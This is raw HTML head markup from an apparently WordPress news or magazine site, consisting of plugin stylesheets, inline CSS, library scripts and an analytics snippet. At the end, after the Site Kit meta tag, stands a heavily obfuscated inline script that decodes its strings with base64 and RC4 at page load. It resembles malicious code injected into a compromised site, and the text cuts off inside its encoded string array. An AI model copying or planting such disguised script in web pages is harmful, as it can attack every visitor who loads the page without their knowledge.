<link rel='stylesheet' id='ultp-style-css' href='https://zamag.net/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=2.7.7' type='text/css' media='all' />
<style id='ultp-post-widget-inline-css' type='text/css'>
.ultp-block-a55845.wp-block-ultimate-post-post-list-2 .ultp-block-item:first-child { margin-bottom: 40px;}.ultp-block-a55845 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-a55845 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title, .ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title a{font-size:16px;line-height:34px !important;letter-spacing:0px;}.ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title, .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title a{font-size:18px;line-height:26px !important;letter-spacing:0px;}.ultp-block-a55845 .ultp-block-content .ultp-block-title { padding:10px 0px 5px 0px; }.ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title { padding:10px 0px 8px 0px; }.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-size:14px;line-height:20px !important;}.ultp-block-a55845 .ultp-category-grid { margin:5px 0px 5px 0px; }.ultp-block-a55845 .ultp-category-grid a { padding:0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-meta span, .ultp-block-a55845 .ultp-block-item .ultp-block-meta span a{font-size:12px;line-height:20px !important;}.ultp-block-a55845 .ultp-block-meta span { margin-right:15px; } .ultp-block-a55845 .ultp-block-meta span { padding-left: 15px; } .rtl .ultp-block-a55845 .ultp-block-meta span {margin-right:0; margin-left:15px; } .rtl .ultp-block-a55845 .ultp-block-meta span { padding-left:0; padding-right: 15px; }.ultp-block-a55845 .ultp-block-meta { margin:0px 0px 10px 0px; }.ultp-block-a55845 .ultp-block-meta { padding:5px 0px 5px 0px; }.ultp-block-a55845 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-content { padding: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-item .ultp-block-image{height:fit-content;} .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-image { max-width: 40%; }.ultp-block-a55845 .ultp-block-image { filter: grayscale(0%); }.ultp-block-a55845 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-image { margin-right: 20px; } .rtl .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-image { margin-right: 0; margin-left: 20px; }.ultp-block-a55845 .ultp-block-item:not(:first-child) { border-bottom-width: 1px; }.ultp-block-a55845 .ultp-block-item:not(:first-child) { padding-bottom: 30px; } .ultp-block-a55845 .ultp-block-item:not(:first-child) { margin-bottom: 30px; }.ultp-block-a55845 .ultp-pagination-wrap .ultp-pagination, .ultp-block-a55845 .ultp-loadmore { margin:50px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-a55845 .ultp-heading-inner, .ultp-block-a55845 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-a55845 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-a55845 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-a55845 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-a55845 .ultp-heading-inner:before { height:3px; }.ultp-block-a55845 .ultp-block-content .ultp-block-title a { color:#cf2e2e !important; }.ultp-block-a55845 .ultp-block-content .ultp-block-title a:hover { color:rgba(128,30,30,1) !important; }.ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title, .ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title, .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-a55845 .ultp-block-content-middle .ultp-block-content { -ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center; }.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-weight:400;text-decoration:none;}.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a { color:#cf2e2e; }.ultp-block-a55845 .ultp-category-grid a{}.ultp-block-a55845 .ultp-block-items-wrap .ultp-category-grid a:hover { color:#828282; }.ultp-block-a55845 .ultp-category-grid a:hover{}.ultp-block-a55845 .ultp-block-meta span, .ultp-block-a55845 .ultp-block-item .ultp-block-meta span a{text-decoration:none;}.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-meta span { color: #989898; } .ultp-block-a55845 .ultp-block-meta span svg { fill: #989898; } .ultp-block-a55845 .ultp-block-items-wrap .ultp-block-meta span a { color: #989898; }.ultp-block-a55845 .ultp-block-meta-dot span:after { background:#989898; }  .ultp-block-a55845 .ultp-block-meta span:after { color:#989898; }.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-meta span a:hover { color: #000; }.ultp-block-a55845 .ultp-block-content { text-align:left; } .ultp-block-a55845 .ultp-block-meta {justify-content: flex-start;}.ultp-block-a55845 .ultp-block-item .ultp-block-image img {object-fit: cover;}.ultp-block-a55845 .ultp-block-item:not(:first-child) { border-bottom-color:#e5e5e5; }.ultp-block-a55845 .ultp-block-item:not(:first-child) { border-bottom-style:dashed; }.ultp-block-a55845 .ultp-loading .ultp-loading-blocks div { --loading-block-color: #000; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-c045c8 .ultp-block-image, .ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-slider-wrap { height: 300px; }.ultp-block-c045c8 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-c045c8 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title, .ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title a{font-size:28px;line-height:36px !important;}.ultp-block-c045c8 .ultp-block-content .ultp-block-title { padding:25px 0px 12px 0px; }.ultp-block-c045c8 .ultp-block-content-inner  { width:60%; }.ultp-block-c045c8 .ultp-block-content-inner{ border-radius: 6px 6px 6px 6px; }.ultp-block-c045c8 .ultp-block-content-inner:hover{ border-radius: 10px 10px 10px 10px; }.ultp-block-c045c8 .ultp-block-content-inner { padding: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-arrow { width:60px; }.ultp-block-c045c8 .slick-arrow { height:60px; } .ultp-block-c045c8 .slick-arrow { line-height:60px; }.ultp-block-c045c8 .slick-arrow { border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-arrow:hover{ border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-dots li button  { width:10px; }.ultp-block-c045c8 .slick-dots li button  { height:10px; }.ultp-block-c045c8 .slick-dots li.slick-active button { width:16px; }.ultp-block-c045c8 .slick-dots li.slick-active button { height:16px; }.ultp-block-c045c8 .slick-dots { padding: 0 4px; } .ultp-block-c045c8 .slick-dots li button { margin: 0 4px; }.ultp-block-c045c8 .slick-dots { bottom:40px; }.ultp-block-c045c8 .slick-dots li button { border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .slick-dots li button:hover, .ultp-block-c045c8 .slick-dots li.slick-active button { border-radius: 50px 50px 50px 50px; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-size:12px;line-height:15px !important;letter-spacing:1px;}.ultp-block-c045c8 .ultp-category-grid a { border-radius:2px; }.ultp-block-c045c8 .ultp-category-grid { margin:-65px 0px 5px 0px; }.ultp-block-c045c8 .ultp-category-grid a { padding:8px 16px 6px 16px; }.ultp-block-c045c8 .ultp-block-image img { filter: grayscale(0%); }.ultp-block-c045c8 .ultp-block-item:hover .ultp-block-image img { filter: grayscale(0%); }.ultp-block-c045c8 .ultp-block-meta span, .ultp-block-c045c8 .ultp-block-item .ultp-block-meta span a{font-size:12px;line-height:20px !important;}.ultp-block-c045c8 .ultp-block-meta span { margin-right:15px; } .ultp-block-c045c8 .ultp-block-meta span { padding-left: 15px; }.ultp-block-c045c8 .ultp-block-meta { margin:5px 0px 0px 0px; }.ultp-block-c045c8 .ultp-block-meta { padding:5px 0px 5px 0px; }.ultp-block-c045c8 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-c045c8 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-c045c8 .ultp-block-items-wrap .slick-slide>div{ padding: 0 10px; }.ultp-block-c045c8 .ultp-block-items-wrap .slick-list{ margin: 0 -10px; }.ultp-block-c045c8 .ultp-heading-inner, .ultp-block-c045c8 .ultp-sub-heading-inner { text-align:left; }.ultp-block-c045c8 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-c045c8 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-c045c8 .ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-c045c8 .ultp-heading-inner:before { height:3px; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a { color:#0e1523 !important; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a:hover { color:#037fff !important; }.ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title, .ultp-block-c045c8 .ultp-block-item .ultp-block-content .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-c045c8 .ultp-block-content-middlePosition { align-items:center; }.ultp-block-c045c8 .ultp-block-content-centerPosition { justify-content:center; }.ultp-block-c045c8 .ultp-block-content-inner { text-align:center; } .ultp-block-c045c8 .ultp-block-meta {justify-content: center;}.ultp-block-c045c8 .ultp-block-content-inner { background:#fff; }.ultp-block-c045c8 .slick-arrow:before { color:#037fff; } .ultp-block-c045c8 .slick-arrow svg { fill:#037fff; }.ultp-block-c045c8 .slick-arrow:hover:before { color:#fff; } .ultp-block-c045c8 .slick-arrow:hover svg { fill:#fff; }.ultp-block-c045c8 .slick-arrow { background:#fff; }.ultp-block-c045c8 .slick-arrow:hover { background:#037fff; }.ultp-block-c045c8 .slick-dots li button { background:#f5f5f5; }.ultp-block-c045c8 .slick-dots li button:hover, .ultp-block-c045c8 .slick-dots li.slick-active button { background:#000; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-weight:500;text-decoration:none;}.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a { color:#fff; }.ultp-block-c045c8 .ultp-category-grid a{background-image: none; background-color: #000;}.ultp-block-c045c8 .ultp-block-items-wrap .ultp-category-grid a:hover { color:#fff; }.ultp-block-c045c8 .ultp-category-grid a:hover{background-image: none; background-color: #037fff;}.ultp-block-c045c8 .ultp-block-meta span, .ultp-block-c045c8 .ultp-block-item .ultp-block-meta span a{text-decoration:none;}.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span { color: #989898; } .ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span svg { fill: #989898; }  .ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span a { color: #989898; }.ultp-block-c045c8 .ultp-block-meta-dot span:after { background:#989898; }  .ultp-block-c045c8 .ultp-block-meta span:after { color:#989898; }.ultp-block-c045c8 .ultp-block-items-wrap .ultp-block-meta span a:hover { color: #037fff; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}.ultp-block-414dc7 .ultp-block-row { grid-template-columns: repeat(1, 1fr); }.ultp-block-414dc7 .ultp-block-row { grid-column-gap: 30px; }.ultp-block-414dc7 .ultp-block-item { padding-bottom: 30px; margin-bottom:30px; }.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-414dc7 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner span { border-radius:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title, .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a{font-size:13px;line-height:30px !important;letter-spacing:0px;}.ultp-block-414dc7 .ultp-block-entry-heading .ultp-block-title { padding:10px 0px 5px 0px; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-size:14px;line-height:20px !important;}.ultp-block-414dc7 .ultp-category-grid { margin:0px 0px 5px 0px; }.ultp-block-414dc7 .ultp-category-grid a { padding:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-meta span, .ultp-block-414dc7 .ultp-block-item .ultp-block-meta span a{font-size:12px;line-height:20px !important;}.ultp-block-414dc7 .ultp-block-meta span { margin-right:15px; } .ultp-block-414dc7 .ultp-block-meta span { padding-left: 15px; } .rtl .ultp-block-414dc7 .ultp-block-meta span {margin-right:0; margin-left:15px; } .rtl .ultp-block-414dc7 .ultp-block-meta span { padding-left:0; padding-right: 15px; }.ultp-block-414dc7 .ultp-block-meta { margin:0px 0px 20px 0px; }.ultp-block-414dc7 .ultp-block-meta { padding:5px 0px 5px 0px; }.ultp-block-414dc7 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-content, .ultp-block-414dc7 .ultp-block-entry-heading { padding: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-image { filter: grayscale(0%); }.ultp-block-414dc7 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-414dc7 .ultp-block-item .ultp-block-image { margin-bottom: 20px; }.ultp-block-414dc7 .ultp-block-item { border-bottom-width: 1px; }.ultp-block-414dc7 .ultp-pagination-wrap .ultp-pagination, .ultp-block-414dc7 .ultp-loadmore { margin:30px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-414dc7 .ultp-heading-inner, .ultp-block-414dc7 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-414dc7 .ultp-heading-wrap .ultp-heading-inner span { color:#0e1523; }.ultp-block-414dc7 .ultp-heading-inner span { background-color:#037fff; }.ultp-block-414dc7 .ultp-block-entry-heading .ultp-block-title a { color:#cf2e2e !important; }.ultp-block-414dc7 .ultp-block-entry-heading .ultp-block-title a:hover { color:rgba(133,24,24,1) 
                         !important; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title, .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-weight:400;text-decoration:none;}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a { color:#037fff; }.ultp-block-414dc7 .ultp-category-grid a{}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-category-grid a:hover { color:#828282; }.ultp-block-414dc7 .ultp-category-grid a:hover{}.ultp-block-414dc7 .ultp-block-meta span, .ultp-block-414dc7 .ultp-block-item .ultp-block-meta span a{text-decoration:none;}.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span { color: #989898; } .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span svg { fill: #989898; } .ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span a { color: #989898; }.ultp-block-414dc7 .ultp-block-meta-dot span:after { background:#989898; }  .ultp-block-414dc7 .ultp-block-meta span:after { color:#989898; }.ultp-block-414dc7 .ultp-block-items-wrap .ultp-block-meta span a:hover { color: #000; }.ultp-block-414dc7 .ultp-block-content-wrap .ultp-block-entry-content, .ultp-block-414dc7 .ultp-block-content-wrap .ultp-block-content { text-align:left; } .ultp-block-414dc7 .ultp-block-meta {justify-content: flex-start;}  .ultp-block-414dc7 .ultp-block-image img { margin-right: auto; }.ultp-block-414dc7 .ultp-block-item .ultp-block-image img {object-fit: cover;}.ultp-block-414dc7 .ultp-block-item { border-bottom-color:#e5e5e5; }.ultp-block-414dc7 .ultp-block-item { border-bottom-style:dashed; }.ultp-block-414dc7 .ultp-loading .ultp-loading-blocks div { --loading-block-color: #000; }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}
</style>
<link rel='stylesheet' id='godaddy-styles-css' href='https://zamag.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zamag.net/wp-content/themes/mynote/assets/css/bootstrap.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://zamag.net/wp-content/themes/mynote/assets/css/fontawesome-all.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mynote-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mynote-css' href='https://zamag.net/wp-content/themes/mynote/style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://zamag.net/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://zamag.net/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.10.3' type='text/css' media='all' />
<script type="text/javascript" src="https://zamag.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/themes/mynote/assets/js/bootstrap.bundle.min.js?ver=4.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/content-slider-block/assets/js/swiper.min.js?ver=8.0.7" id="swiperJS-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/content-slider-block/dist/script.js?ver=3.0.9" id="csb-content-slider-block-script-js"></script>
<script type="text/javascript" id="ultimate-post-list-js-extra">
/* <![CDATA[ */
var upl_vars = {"upl_nonce":"e3e0cc8212","ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ultimate-post-list/public/js/ultimate-post-list-public.min.js?ver=5.2.7.1" id="ultimate-post-list-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Q6JBC9KBQ8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zamag.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Q6JBC9KBQ8");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://zamag.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zamag.net/wp-json/wp/v2/posts/741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zamag.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://zamag.net/?p=741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zamag.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzamag.net%2Fmeeting%2F%25e7%2594%259f%25e5%2591%25bd%25e7%259a%2584%25e7%25be%258e%25e9%25ba%2597%25e5%259c%25a8%25e6%2596%25bc%25e7%25b6%2593%25e6%25ad%25b7-%25e9%2581%25ba%25e9%25ab%2594%25e9%2598%25b2%25e8%2585%2590%25e5%25b8%25ab%25e4%25bc%258d%25e6%25a1%2582%25e9%25ba%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zamag.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzamag.net%2Fmeeting%2F%25e7%2594%259f%25e5%2591%25bd%25e7%259a%2584%25e7%25be%258e%25e9%25ba%2597%25e5%259c%25a8%25e6%2596%25bc%25e7%25b6%2593%25e6%25ad%25b7-%25e9%2581%25ba%25e9%25ab%2594%25e9%2598%25b2%25e8%2585%2590%25e5%25b8%25ab%25e4%25bc%258d%25e6%25a1%2582%25e9%25ba%259f%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type='text/javascript'>var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtc